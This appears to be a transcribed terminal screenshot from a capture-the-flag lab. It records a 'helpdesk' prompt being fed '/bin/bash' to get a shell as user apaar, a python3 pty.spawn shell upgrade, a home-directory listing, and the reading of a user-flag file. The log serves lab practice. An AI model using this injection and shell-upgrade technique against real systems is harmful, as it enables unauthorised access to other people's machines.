 Welcome to helpdesk. Feel free to talk to anyone at any
time!
i
i
/bin/bas
h
/bin/bash
python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
ls
ls
local.txt
ls -la
ls -la
total 44
drwxr-xr-x 5 apaar apaar 4096 Oct  4  2020 .
drwxr-xr-x 5 root  root  4096 Oct  3  2020 ..
-rw------- 1 apaar apaar    0 Oct  4  2020 .bash_history
-rw-r--r-- 1 apaar apaar  220 Oct  3  2020 .bash_logout
-rw-r--r-- 1 apaar apaar 3771 Oct  3  2020 .bashrc
drwx------ 2 apaar apaar 4096 Oct  3  2020 .cache
drwx------ 3 apaar apaar 4096 Oct  3  2020 .gnupg
-rwxrwxr-x 1 apaar apaar  286 Oct  4  2020 .helpline.sh
-rw-r--r-- 1 apaar apaar  807 Oct  3  2020 .profile
drwxr-xr-x 2 apaar apaar 4096 Oct  3  2020 .ssh
-rw------- 1 apaar apaar  817 Oct  3  2020 .viminfo
-rw-rw---- 1 apaar apaar   46 Oct  4  2020 local.txt
cat local.txt
cat local.txt
{USER-FLAG: }
apaar@ubuntu:~$